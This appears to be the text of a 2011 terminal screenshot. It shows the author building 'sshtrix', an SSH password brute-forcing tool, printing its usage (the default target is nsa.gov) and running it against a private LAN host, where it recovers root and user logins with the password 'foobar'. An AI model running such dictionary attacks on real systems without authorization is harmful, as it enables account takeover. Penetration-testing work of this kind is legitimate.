 report.c (~/pentest/own/dev/sshtrix-0.0.1/src) - VIM
noptrix@lenovo:~/pentest/own/dev/sshtrix-0.0.1
[noptrix@lenovo ~/pentest/own/dev/sshtrix-0.0.1]$ make sshtrix
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/sshtrix.o src/sshtrix.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/file.o src/file.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/help.o src/help.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/error.o src/error.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/checks.o src/checks.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/init.o src/init.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/ssh.o src/ssh.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/signals.o src/signals.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/wrapper.o src/wrapper.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/job.o src/job.c
gcc -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc   -c -o src/report.o src/report.c
gcc -o sshtrix src/sshtrix.o src/file.o src/help.o src/error.o src/checks.o src/init.o src/ssh.o src/signals.o src/wrapper.o src/job.o src/report.o -W -Wall -Wextra -O2 -std=c99 -pedantic -pthread -I inc -lssh -lssh_threads
[noptrix@lenovo ~/pentest/own/dev/sshtrix-0.0.1]$ ./sshtrix -H
+-----------------------------------+
| sshtrix - http://www.noptrix.net/ |
+-----------------------------------+
usage:
  sshtrix -h <host> -l <userlist> -k <passlist> [options] | [misc]
target:
  -h <host>     - target host to attack (default nsa.gov)
  -p <port>     - SSH server port (default 22)
options:
  -l <file>     - user list
  -k <file>     - pass list
  -c <sec>      - connect timeout (default 3s)
  -w <sec>      - delay before next try (default 0s)
  -t <num>      - num threads of parallel connects (default 4)
  -f <file>     - write found login pairs to file (default stdout)
  -e            - exit after first valid login (default off)
  -s            - print found logins immediatelly (default off)
  -v            - verbose mode (default quiet)
misc:
  -V            - show sshtrix version
  -H            - show help and usage
[noptrix@lenovo ~/pentest/own/dev/sshtrix-0.0.1]$ ./sshtrix -l users.lst -k pass.lst -h 192.168.0.8
+-----------------------------------+
| sshtrix - http://www.noptrix.net/ |
+-----------------------------------+
[+] attacking 192.168.0.8 on port 22
[+] using 4 threads
[+] user 9/10  pass 9/10  found 2  time 2s
[+] game over
---
FOUND LOGINS (host: 192.168.0.8 port: 22)
---
root - foobar
levon - foobar
[noptrix@lenovo ~/pentest/own/dev/sshtrix-0.0.1]$
noptrix@lenovo:~
[noptrix@lenovo ~]$ import sshtrix.png
3
noptrix@lenovo:~/pentest/own/dev/sshtrix-0.0.1
noptrix@lenovo:~
09/16/11 22:07:55